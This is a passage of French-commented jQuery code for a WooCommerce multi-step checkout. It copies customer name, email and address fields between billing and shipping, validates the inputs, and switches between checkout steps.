        jQuery(this).parent().addClass('has-label');
      }
      if (jQuery(this).val() == null) {
        jQuery("#coupon").addClass('has-label');
      }
      if (jQuery(this).val().length > 1) {
        jQuery("#coupon").addClass('has-label');
      }
    });
  });
});
/*
jQuery(document).ready(function () {
    jQuery(".fieldcoupon")
        .filter(function() {
            return location.href == this.href;
        })
        .parent()
        .addClass("has-label");
});
*/
/* Material design tunnel d'achat*/
jQuery(function ($) {
  jQuery('.input-text').focus(function () {
    jQuery(this).parent().parent().addClass('is-focused has-label');
  });
  jQuery('.input-text').blur(function () {
    $parent = jQuery(this).parent().parent();
    if (jQuery(this).val() == '') {
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });
  jQuery('.input-text').each(function () {
    if (jQuery(this).val() != '') {
      jQuery(this).parent().parent().addClass('has-label');
    }
  });
});

//jQuery('.woocommerce form .form-row input.input-text#billing_company').val("-");
//jQuery('.woocommerce form .form-row input.input-text#billing_tva').val("-");

/* Copie des champs prénom, nom et email dans les champs Billing & Shipping */
jQuery(document).ready(function () {
  /* Email */
  jQuery(function ($) {
    var $fieldmail = jQuery('.woocommerce form .form-row input.input-text#mail');
    var $bmail = jQuery('#billing_email');
    var $smail = jQuery('#shipping_email');
    function onChange() {
      $bmail.val($fieldmail.val());
      $smail.val($fieldmail.val());
      console.log('Email copié:', {
        source: $fieldmail.val(),
        billing: $bmail.val(),
        shipping: $smail.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#mail')
      .change(onChange)
      .keyup(onChange);
  });

  /* Prénom */
  jQuery(function ($) {
    var $fieldnom = jQuery('.woocommerce form .form-row input.input-text#prenom');
    var $bprenom = jQuery('#billing_first_name');
    var $sprenom = jQuery('#shipping_first_name');
    function onChange() {
      $bprenom.val($fieldnom.val());
      $sprenom.val($fieldnom.val());
      console.log('Prénom copié:', {
        source: $fieldnom.val(),
        billing: $bprenom.val(),
        shipping: $sprenom.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#prenom')
      .change(onChange)
      .keyup(onChange);
  });

  /* Nom */
  jQuery(function ($) {
    var $fieldnom = jQuery('.woocommerce form .form-row input.input-text#nom');
    var $bnom = jQuery('#billing_last_name');
    var $snom = jQuery('#shipping_last_name');
    function onChange() {
      $bnom.val($fieldnom.val());
      $snom.val($fieldnom.val());
      console.log('Nom copié:', {
        source: $fieldnom.val(),
        billing: $bnom.val(),
        shipping: $snom.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#nom')
      .change(onChange)
      .keyup(onChange);
  });

  if (jQuery("#biladdress").hasClass("active")) {
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_1').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_2').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_phone').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_postcode').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
  } else {

    /* Ville */
    jQuery(function ($) {
      var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
      var $bcity = jQuery('#billing_city');
      function onChange() {
        $bcity.val($ccity.val());
        console.log('Ville copiée de shipping vers billing:', {
          source: $ccity.val(),
          destination: $bcity.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#city')
        .change(onChange)
        .keyup(onChange);

    });

    /* adresse 1 */
    jQuery(function ($) {
      var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
      var $ad1 = jQuery('#billing_address_1');
      function onChange() {
        $ad1.val($fieldad1.val());
        console.log('Adresse 1 copiée de shipping vers billing:', {
          source: $fieldad1.val(),
          destination: $ad1.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_address_1')
        .change(onChange)
        .keyup(onChange);

    });
    /* adresse 2 */
    jQuery(function ($) {
      var $fieldad2 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_2');
      var $ad2 = jQuery('#billing_address_2');
      function onChange() {
        $ad2.val($fieldad2.val());
        console.log('Adresse 2 copiée de shipping vers billing:', {
          source: $fieldad2.val(),
          destination: $ad2.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_address_2')
        .change(onChange)
        .keyup(onChange);

    });

    /* phone */
    jQuery(function ($) {
      var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
      var $bphone = jQuery('#billing_phone');
      function onChange() {
        $bphone.val($fieldphone.val());
        console.log('Téléphone copié de shipping vers billing:', {
          source: $fieldphone.val(),
          destination: $bphone.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_phone')
        .change(onChange)
        .keyup(onChange);

    });

    /* code postal */
    jQuery(function ($) {
      var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
      var $bcp = jQuery('#billing_postcode');
      function onChange() {
        $bcp.val($fieldcp.val());
        console.log('Code postal copié de shipping vers billing:', {
          source: $fieldcp.val(),
          destination: $bcp.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_postcode')
        .change(onChange)
        .keyup(onChange);

    });

    /* Ville */
    jQuery(function ($) {
      var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
      var $bcp = jQuery('#billing_city');
      function onChange() {
        $bcp.val($fieldcp.val());
        console.log('Ville copiée de shipping vers billing:', {
          source: $fieldcp.val(),
          destination: $bcp.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_city')
        .change(onChange)
        .keyup(onChange);
    });

    /* Select */
    
    jQuery(function ($) {
      var shipfield = jQuery('.woocommerce form .form-row select#shipping_country');
      var bilfield = jQuery('.woocommerce form .form-row select#billing_country');
      console.log(shipfield);
      console.log(bilfield);
        shipfield.on('change', function(e){
            var selected = jQuery('option:selected', this);
            bilfield.val(selected.val());
            console.log(bilfield.val(selected.val()));
        });
    });
  }
});

/* Ajout de la mention "Facultatif" sur certains champs */
jQuery(document).ready(function () {
  jQuery(".woocommerce form .form-row input[name='billing_company']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='billing_tva']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='shipping_address_2']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='billing_address_2']").parent().after("<small class=\"optinial-field\">facultatif</small>");
});

/* uniquement les nombres sur le code postal & tel  */
jQuery("#shipping_postcode").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#billing_postcode").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#shipping_phone").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#billing_phone").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});

jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery('form[name="checkout"]').validate({
    rules: {
      prenom: {
        required: true,
        regex: /^\s*[a-zA-Zéèêïî,\s ]+\s*$/,
      },
      nom: {
        required: true,
        regex: /^\s*[a-zA-Zéèêïî,\s ]+\s*$/,
      },
      mail: {
        required: true,
        email: true,
        regex: /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,
      },
    },
    messages: {
      nom: "Uniquement des lettres",
      prenom: "Uniquement des lettres",
      mail: "Vérifier votre mail",
    },
  });

  jQuery('#nextBtn').click(function () {
    if (jQuery('form[name="checkout"]').valid()) {
      jQuery('#nextBtn').addClass("active");
      jQuery('#nextBtn').attr('disabled', false);

    } else {
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
    }
  });
  jQuery.validator.addMethod(
    "regex",
    function (value, element, regexp) {
      var re = new RegExp(regexp);
      return this.optional(element) || re.test(value);
    });
});

/* Afficher ou cacher l'adresse de facturation différente */
function myshowbilling() {
  event.preventDefault();
  var checkBox = document.getElementById('showbilling');
  var non = document.getElementById('biladdress');
  if (checkBox.checked == true) {
    // Afficher les champs d'adresse de facturation et les vider
    non.style.display = 'block';
    jQuery("#biladdress").addClass("active");
    jQuery('#nextBtn2').removeClass("active");
    jQuery('#nextBtn2').attr('disabled', true);
    jQuery('#hidebilling').prop('checked', false);
    
    // Vider les champs de facturation pour permettre une saisie différente
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_1').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_2').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_phone').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_postcode').val('');
    
    // Retirer les classes has-label pour réinitialiser l'apparence des champs
    jQuery('.woocommerce form .form-row#billing_address_1_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_postcode_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_address_2_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_city_field').removeClass("has-label");
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', true).trigger('change');
    jQuery('#ship_to_different_address').val('1');
    
    console.log('Adresse de facturation différente activée');
  } else {
    // Masquer les champs d'adresse de facturation et copier les valeurs depuis l'adresse de livraison
    non.style.display = 'none';
    jQuery("#biladdress").addClass("active");
    jQuery('#hidebilling').prop('checked', false);
    
    // Récupérer les valeurs des champs de livraison
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    
    // Copier les valeurs de livraison vers facturation
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', false).trigger('change');
    jQuery('#ship_to_different_address').val('0');
    
    console.log('Adresses identiques activées - Copie de shipping vers billing');
  }
}

/* Utiliser l'adresse de livraison comme adresse de facturation */
function myhidebilling() {
  event.preventDefault();
  var text = document.getElementById('hidebilling');
  var non = document.getElementById('biladdress');
  if (text.checked == true) {
    // Masquer les champs d'adresse de facturation
    non.style.display = 'none';
    jQuery("#biladdress").addClass("active");
    jQuery('#showbilling').prop('checked', false);
    
    // Récupérer les valeurs des champs de livraison
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    
    // Copier les valeurs de livraison vers facturation
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    
    // Ajouter les classes has-label pour indiquer que les champs ont des valeurs
    if ($bcity.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_city_field').addClass("has-label");
    }
    if ($ad1.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_address_1_field').addClass("has-label");
    }
    if ($bphone.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_phone_field').addClass("has-label");
    }
    if ($bcp.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_postcode_field').addClass("has-label");
    }
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', false).trigger('change');
    jQuery('#ship_to_different_address').val('0');
    
    // Vérifier si les champs de livraison sont remplis pour activer le bouton suivant
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
    }
    
    console.log('Adresses identiques activées - Copie de shipping vers billing');
  }
}
jQuery(document).ready(function () {
  jQuery("#hidebilling").on('click', function () {
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
    }
  });
});

jQuery(document).ready(function () {
  jQuery("#hidebilling").on('keypress keyup blur', function () {
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
    }
  });
});


/* Validation du formulaire Informations */
jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery(".woocommerce form .form-row.validate-required input.input-text").on('keyup', function () {

    var email_value = jQuery(".woocommerce form .form-row input[name='mail']").val();
    var nom_value = jQuery('.woocommerce form .form-row input[name="nom"]').val();
    var prenom_value = jQuery('.woocommerce form .form-row input[name="prenom"]').val();

    function IsNom(nom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(nom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (nom_value == '') {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsNom(nom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsPrenom(prenom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if
        (!characterReg.test(prenom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (prenom_value == '') {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsPrenom(prenom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsEmail(email_value) {
      var filteremail = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!filteremail.test(email_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (email_value == '') {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsEmail(email_value) == false) {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    if (email_value == "" || nom_value == "" || prenom_value == "") {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
    }
    if (email_value == false || nom_value == false || prenom_value == false) {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
    }
  });
});

/* Validation en temps réel du formulaire informations */
jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery("#nextBtn").on('click', function () {

    var email_value = jQuery(".woocommerce form .form-row input[name='mail']").val();
    var nom_value = jQuery('.woocommerce form .form-row input[name="nom"]').val();
    var prenom_value = jQuery('.woocommerce form .form-row input[name="prenom"]').val();

    function IsNom(nom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(nom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (nom_value == '') {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsNom(nom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsPrenom(prenom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(prenom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (prenom_value == '') {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsPrenom(prenom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsEmail(email_value) {
      var filteremail = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!filteremail.test(email_value)) {
        jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().fadeIn("fast").after();
        jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().fadeIn("fast").after("<p>Test</p>");
        return false;
      } else {
        return true;
      }
    }
    if (email_value == '') {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsEmail(email_value) == false) {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    if (email_value == "" || nom_value == "" || prenom_value == "") {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      jQuery(".woocommerce form .shipping_address .validate-required input").parent().parent().after();
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").addClass("finish");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-info").addClass("finish");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").addClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").removeClass("active");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs2").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs3").css("display", "none");
      jQuery(".tabs3").removeClass("active");
    }
    if (email_value == null || nom_value == null || prenom_value == null) {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      jQuery(".woocommerce form .shipping_address .validate-required input").parent().parent().after();
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").addClass("finish");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-info").addClass("finish");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").addClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").removeClass("active");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs2").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs3").css("display", "none");
      jQuery(".tabs3").removeClass("active");
    }
  });
});


/* Validation du formulaire livraison & facturation */
jQuery(document).ready(function () {

  jQuery("#nextBtn2").on('click', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();

    if (baddress == "" || bcp == "" || bcity == "" || bphone == "" || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs2").removeClass("active");
    }

    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs2").removeClass("active");
    }
  });
});

/* Validation du formulaire livraison & facturation */
jQuery(document).ready(function () {

  jQuery(".woocommerce form .tabs2 .validate-required input").on('keyup', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();

    if (baddress == "" || bcp == "" || bcity == "" || bphone.length < 8 || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }

    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }

  });
});

jQuery(document).ready(function () {
  jQuery(".woocommerce form .tabs2 .validate-required input").on('blur', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    var scountry = jQuery(".select-styled").text();


    if (baddress == "" || bcp == "" || bcity == "" || bphone.length < 8 || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }


    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
});


jQuery(document).ready(function () {

  jQuery('#nextBtn2').removeClass("active");
  jQuery('#nextBtn2').attr('disabled', true);

  jQuery(".shipping_address .select-styled").on('change, blur, keyup', function () {
    if (jQuery("shipping_address .select-styled").text() == "Sélectionner un pays/région…Sélectionner un pays/région…") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(".select-styled").text());
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
